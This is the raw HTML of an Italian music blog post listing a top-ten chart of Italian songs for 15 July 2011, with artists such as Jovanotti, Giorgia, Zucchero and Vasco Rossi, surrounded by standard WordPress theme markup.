href="https://blog.wikitesti.com/classifica-canzoni-italiane-15-luglio-2011/#respond" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4456">905</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.wikitesti.com%2Fclassifica-canzoni-italiane-15-luglio-2011%2F" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Classifica+canzoni+italiane+%E2%80%93+15+Luglio+2011&amp;url=https%3A%2F%2Fblog.wikitesti.com%2Fclassifica-canzoni-italiane-15-luglio-2011%2F&amp;via=Blog" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.wikitesti.com/classifica-canzoni-italiane-15-luglio-2011/&amp;media=https://blog.wikitesti.com/wp-content/uploads/2011/07/music.png&amp;description=Classifica+canzoni+italiane+%E2%80%93+15+Luglio+2011" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Classifica+canzoni+italiane+%E2%80%93+15+Luglio+2011 %0A%0A https://blog.wikitesti.com/classifica-canzoni-italiane-15-luglio-2011/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://blog.wikitesti.com/wp-content/uploads/2011/07/music.png" data-caption="" data-wpel-link="internal" rel="nofollow noopener noreferrer"><img width="696" height="582" class="entry-thumb td-modal-image" src="https://blog.wikitesti.com/wp-content/uploads/2011/07/music.png" srcset="https://blog.wikitesti.com/wp-content/uploads/2011/07/music.png 899w, https://blog.wikitesti.com/wp-content/uploads/2011/07/music-300x251.png 300w, https://blog.wikitesti.com/wp-content/uploads/2011/07/music-768x642.png 768w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="music"/></a></div><div class="td-a-rec td-a-rec-id-content_top  tdi_1_121 td_block_template_1"><style>/* custom css */
.tdi_1_121.td-a-rec{
					text-align: center;
				}.tdi_1_121 .td-element-style{
					z-index: -1;
				}.tdi_1_121.td-a-rec-img{
				    text-align: left;
				}.tdi_1_121.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_121.td-a-rec-img {
				        text-align: center;
				    }
                }</style></div><p><a href="https://wikitesti.com/Classifica_canzoni_italiane_-_15_Luglio_2011" data-wpel-link="external"><strong>Classifica canzoni italiane &#8211; 15 Luglio 2011</strong></a></p><p><a href="https://blog.wikitesti.com/wp-content/uploads/2011/07/music.png" data-wpel-link="internal" rel="nofollow noopener noreferrer"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-4457" title="music" src="https://blog.wikitesti.com/wp-content/uploads/2011/07/music.png" alt="" width="899" height="752" srcset="https://blog.wikitesti.com/wp-content/uploads/2011/07/music.png 899w, https://blog.wikitesti.com/wp-content/uploads/2011/07/music-300x251.png 300w, https://blog.wikitesti.com/wp-content/uploads/2011/07/music-768x642.png 768w" sizes="(max-width: 899px) 100vw, 899px" /></a></p><p>&nbsp;</p><p> <a href="http://it.wikitesti.com/nl/lists/?p=subscribe&amp;id=2" target="_blank" data-wpel-link="external"> <strong>Iscriviti        alla nostra newsletter, registrati     alla    newsletter</strong> </a>ti       manderemo  i contenuti migliori.    Testi,   accordi,   album,  novità  e   Video <a href="http://it.wikitesti.com/nl/lists/?p=subscribe&amp;id=2" target="_blank" data-wpel-link="external">COMPLETAMENTE        GRATIS.</a></p><p><strong>Gli album , la       discografia ,<br /> i testi e gli accordi </strong></p><p><strong>gratuitamente su <a href="http://wikitesti.com/" target="_blank" data-wpel-link="external">wikitesti.com</a></strong></p><p><a href="https://wikitesti.com/Classifica_canzoni_italiane_-_15_Luglio_2011" data-wpel-link="external"><strong>Classifica canzoni italiane &#8211; 15 Luglio 2011</strong></a></p><ol><li> <strong><a title="Il più grande spettacolo dopo il Big Bang" href="https://wikitesti.com/Il_pi{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}C3{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}B9_grande_spettacolo_dopo_il_Big_Bang" data-wpel-link="external">Il più grande spettacolo dopo il Big Bang</a></strong> <a title="Jovanotti" href="https://wikitesti.com/Jovanotti" data-wpel-link="external">Jovanotti</a></li><li> <strong><a title="Il mio giorno migliore" href="https://wikitesti.com/Il_mio_giorno_migliore" data-wpel-link="external">Il mio giorno migliore</a></strong> <a title="Giorgia" href="https://wikitesti.com/Giorgia" data-wpel-link="external">Giorgia</a></li><li> <strong><a title="Vedo nero" href="https://wikitesti.com/Vedo_nero" data-wpel-link="external">Vedo nero</a></strong> <a title="Zucchero" href="https://wikitesti.com/Zucchero" data-wpel-link="external">Zucchero</a></li><li> <strong><a title="Manifesto futurista della nuova umanità" href="https://wikitesti.com/Manifesto_futurista_della_nuova_umanit{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}C3{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}A0" data-wpel-link="external">Manifesto futurista della nuova umanità</a></strong> <a title="Vasco Rossi" href="https://wikitesti.com/Vasco_Rossi" data-wpel-link="external">Vasco Rossi</a></li><li> <strong><a title="Vittima" href="https://wikitesti.com/Vittima" data-wpel-link="external">Vittima</a></strong> <a title="Modà" href="https://wikitesti.com/Mod{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}C3{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}A0" data-wpel-link="external">Modà</a></li><li> <strong><a title="Il peso della valigia" href="https://wikitesti.com/Il_peso_della_valigia" data-wpel-link="external">Il peso della valigia</a></strong> <a title="Ligabue" href="https://wikitesti.com/Ligabue" data-wpel-link="external">Ligabue</a></li><li> <strong><a title="Perfetto - Gianna Nannini" href="https://wikitesti.com/Perfetto_-_Gianna_Nannini" data-wpel-link="external">Perfetto</a></strong> <a title="Gianna Nannini" href="https://wikitesti.com/Gianna_Nannini" data-wpel-link="external">Gianna Nannini</a></li><li> <strong><a title="Toccami il cuore - Nomadi" href="https://wikitesti.com/Toccami_il_cuore_-_Nomadi" data-wpel-link="external">Toccami il cuore</a></strong> <a title="Nomadi" href="https://wikitesti.com/Nomadi" data-wpel-link="external">Nomadi</a></li><li> <strong><a title="Scelgo te - Studio 3" href="https://wikitesti.com/Scelgo_te_-_Studio_3" data-wpel-link="external">Scelgo te</a></strong> <a title="Studio 3" href="https://wikitesti.com/Studio_3" data-wpel-link="external">Studio 3</a></li><li> <strong><a title="Fare le valigie" href="https://wikitesti.com/Fare_le_valigie" data-wpel-link="external">Fare le valigie</a></strong> <a title="Luca Carboni" href="https://wikitesti.com/Luca_Carboni" data-wpel-link="external">Luca Carboni</a></li></ol><p><strong><a href="https://wikitesti.com/" data-wpel-link="external">Testi e                                                                       spartiti</a></strong></p><p><strong><a href="https://wikitesti.com/" data-wpel-link="external">www.wikitesti.com</a></strong></p><p><strong><a href="http://wikitesti.com/" data-wpel-link="external"><br /> </a></strong></p><p dir="ltr"><p dir="ltr"><a href="http://www.forumkaraoke.com/" data-wpel-link="external"><strong><strong>scambio mp3 &#8211; CDG &#8211;                                          KaraFun  &#8211;      midi</strong></strong></a></p><p dir="ltr">&nbsp;</p><div class="td-a-rec td-a-rec-id-content_bottom  tdi_2_7ab td_block_template_1"><style>/* custom css */
.tdi_2_7ab.td-a-rec{
					text-align: center;
				}.tdi_2_7ab .td-element-style{
					z-index: -1;
				}.tdi_2_7ab.td-a-rec-img{
				    text-align: left;
				}.tdi_2_7ab.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_7ab.td-a-rec-img {
				        text-align: center;
				    }
                }</style></div></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://blog.wikitesti.com/tag/accordi/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Accordi</a></li><li><a href="https://blog.wikitesti.com/tag/album/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Album</a></li><li><a href="https://blog.wikitesti.com/tag/basi-musicali/" data-wpel-link="internal" rel="nofollow noopener noreferrer">basi musicali</a></li><li><a href="https://blog.wikitesti.com/tag/chord-and-guitar/" data-wpel-link="internal" rel="nofollow noopener noreferrer">chord and guitar</a></li><li><a href="https://blog.wikitesti.com/tag/classifica-canzoni-italiane/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Classifica canzoni italiane</a></li><li><a href="https://blog.wikitesti.com/tag/discografia/" data-wpel-link="internal" rel="nofollow noopener noreferrer">discografia</a></li><li><a href="https://blog.wikitesti.com/tag/enciclopedia-musicale/" data-wpel-link="internal" rel="nofollow noopener noreferrer">enciclopedia musicale</a></li><li><a href="https://blog.wikitesti.com/tag/forumkaraoke/" data-wpel-link="internal" rel="nofollow noopener noreferrer">forumkaraoke</a></li><li><a href="https://blog.wikitesti.com/tag/gratis/" data-wpel-link="internal" rel="nofollow noopener noreferrer">gratis</a></li><li><a href="https://blog.wikitesti.com/tag/spartiti-per-chitarra/" data-wpel-link="internal" rel="nofollow noopener noreferrer">spartiti per chitarra</a></li><li><a href="https://blog.wikitesti.com/tag/testi/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Testi</a></li><li><a href="https://blog.wikitesti.com/tag/top-ten/" data-wpel-link="internal" rel="nofollow noopener noreferrer">top ten</a></li><li><a href="https://blog.wikitesti.com/tag/wikitesti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">wikitesti</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blog.wikitesti.com/classifica-canzoni-italiane-15-luglio-2011/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.wikitesti.com%2Fclassifica-canzoni-italiane-15-luglio-2011%2F" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Classifica+canzoni+italiane+%E2%80%93+15+Luglio+2011&amp;url=https%3A%2F%2Fblog.wikitesti.com%2Fclassifica-canzoni-italiane-15-luglio-2011%2F&amp;via=Blog" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.wikitesti.com/classifica-canzoni-italiane-15-luglio-2011/&amp;media=https://blog.wikitesti.com/wp-content/uploads/2011/07/music.png&amp;description=Classifica+canzoni+italiane+%E2%80%93+15+Luglio+2011" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Classifica+canzoni+italiane+%E2%80%93+15+Luglio+2011 %0A%0A https://blog.wikitesti.com/classifica-canzoni-italiane-15-luglio-2011/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://blog.wikitesti.com/ricky-martin/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Ricky Martin</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://blog.wikitesti.com/orietta-berti-tutta-la-discografia-312-testi-e-accordi/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Orietta Berti &#8211; Tutta la discografia (312 testi e accordi)</a></div></div></div><div class="author-box-wrap"><a href="https://blog.wikitesti.com/author/deborah/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><img alt='' src='https://secure.gravatar.com/avatar/61c4a3d06af282abafcfc4f090164b7a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61c4a3d06af282abafcfc4f090164b7a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://blog.wikitesti.com/author/deborah/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Lingua predefinita del sito</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lingua predefinita del sito"></span><meta itemprop="datePublished" content="2011-07-16T00:27:19+02:00"><meta itemprop="dateModified" content="2011-07-23T00:17:19+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blog.wikitesti.com/classifica-canzoni-italiane-15-luglio-2011/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png"></span><meta itemprop="name" content="Blog"></span><meta itemprop="headline " content="Classifica canzoni italiane - 15 Luglio 2011"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.wikitesti.com/wp-content/uploads/2011/07/music.png"><meta itemprop="width" content="899"><meta itemprop="height" content="752"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3_744 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_744" ><script defer src="[data-uri]" type="f3099c37c0694362eb66e2fd-text/javascript"></script><h4 class="td-related-title td-block-title"><a id="tdi_4_24a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_744" href="#">RELATED ARTICLES</a><a id="tdi_5_b7b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_744" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_744 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/audio-2-le-migliori-39-canzoni-con-testo-e-accordi/" rel="bookmark" class="td-image-wrap " title="Audio 2 canzoni con testo e accordi" ><img width="218" height="119" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2009/11/audio21.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2009/11/audio21.jpg 500w, https://blog.wikitesti.com/wp-content/uploads/2009/11/audio21-300x164.jpg 300w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Audio 2 canzoni con testo e accordi" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/audio-2-le-migliori-39-canzoni-con-testo-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Audio 2 canzoni con testo e accordi" data-wpel-link="internal">Audio 2 canzoni con testo e accordi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/queen-discografia-completa-testi-video-e-traduzioni/" rel="bookmark" class="td-image-wrap " title="Queen discografia completa | Testi, video e traduzioni" ><img width="149" height="150" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2015/06/queen1.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2015/06/queen1.jpg 1500w, https://blog.wikitesti.com/wp-content/uploads/2015/06/queen1-150x150.jpg 150w, https://blog.wikitesti.com/wp-content/uploads/2015/06/queen1-298x300.jpg 298w, https://blog.wikitesti.com/wp-content/uploads/2015/06/queen1-768x774.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2015/06/queen1-1017x1024.jpg 1017w" sizes="(max-width: 149px) 100vw, 149px"  alt="" title="Queen discografia completa | Testi, video e traduzioni" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/queen-discografia-completa-testi-video-e-traduzioni/" rel="bookmark nofollow noopener noreferrer" title="Queen discografia completa | Testi, video e traduzioni" data-wpel-link="internal">Queen discografia completa | Testi, video e traduzioni</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/amici-briga-tracklist-e-testi-dellalbum-never-again/" rel="bookmark" class="td-image-wrap " title="AMICI | Briga: Tracklist e testi dell&#8217;album Never Again" ><img width="218" height="150" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2015/05/briga_never_again-218x150.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2015/05/briga_never_again-218x150.jpg 218w, https://blog.wikitesti.com/wp-content/uploads/2015/05/briga_never_again-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AMICI | Briga: Tracklist e testi dell&#8217;album Never Again" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/amici-briga-tracklist-e-testi-dellalbum-never-again/" rel="bookmark nofollow noopener noreferrer" title="AMICI | Briga: Tracklist e testi dell&#8217;album Never Again" data-wpel-link="internal">AMICI | Briga: Tracklist e testi dell&#8217;album Never Again</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_744" data-td_block_id="tdi_3_744"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_3_744" data-td_block_id="tdi_3_744"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_6_667 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6_667" ><script defer src="[data-uri]" type="f3099c37c0694362eb66e2fd-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Ultimi articoli</span></h4></div><div id=tdi_6_667 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/mde-strepitosamente-1ep/" rel="bookmark" class="td-image-wrap " title="MDE, strepitosamente 1’EP" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/09/mde-cover-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/09/mde-cover-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/09/mde-cover-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="MDE, strepitosamente 1’EP" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/mde-strepitosamente-1ep/" rel="bookmark nofollow noopener noreferrer" title="MDE, strepitosamente 1’EP" data-wpel-link="internal">MDE, strepitosamente 1’EP</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/umberto-galimberti-in-sicilia-lamore-in-jazz-tra-musica-e-parole/" rel="bookmark" class="td-image-wrap " title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/umberto-galimberti-in-sicilia-lamore-in-jazz-tra-musica-e-parole/" rel="bookmark nofollow noopener noreferrer" title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" data-wpel-link="internal">UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/nello-daniele-nel-segno-di-pino-sullemozionante-palcoscenico-di-sicilia/" rel="bookmark" class="td-image-wrap " title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/nello-daniele-nel-segno-di-pino-sullemozionante-palcoscenico-di-sicilia/" rel="bookmark nofollow noopener noreferrer" title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" data-wpel-link="internal">NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/goodbye-love-le-infinite-sfumature-dellamore-nel-suono-di-alessandra-celletti/" rel="bookmark" class="td-image-wrap " title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/goodbye-love-le-infinite-sfumature-dellamore-nel-suono-di-alessandra-celletti/" rel="bookmark nofollow noopener noreferrer" title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" data-wpel-link="internal">GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/mogol-e-gianmarco-carroccia-vibrano-in-sicilia-le-grandi-emozioni-di-battisti/" rel="bookmark" class="td-image-wrap " title="MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di Battisti" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/07/Emozioni-foto-1-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/07/Emozioni-foto-1-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/07/Emozioni-foto-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di Battisti" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/mogol-e-gianmarco-carroccia-vibrano-in-sicilia-le-grandi-emozioni-di-battisti/" rel="bookmark nofollow noopener noreferrer" title="MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di Battisti" data-wpel-link="internal">MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di...</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><script defer data-wid="auto" type="f3099c37c0694362eb66e2fd-text/javascript" src="https://ads.viralize.tv/display/?zid=AADG0A8DdU6Jg-Zq"></script></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_7_26a td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7_26a" ><script defer src="[data-uri]" type="f3099c37c0694362eb66e2fd-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Più visti</span></h4></div><div id=tdi_7_26a class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark" class="td-image-wrap " title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg 800w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-768x575.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-600x460.jpg 600w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" data-wpel-link="internal">Gianni Rodari, raccolta delle sue più belle poesie e filastrocche</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark" class="td-image-wrap " title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg 1920w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark nofollow noopener noreferrer" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" data-wpel-link="internal">Canzoni 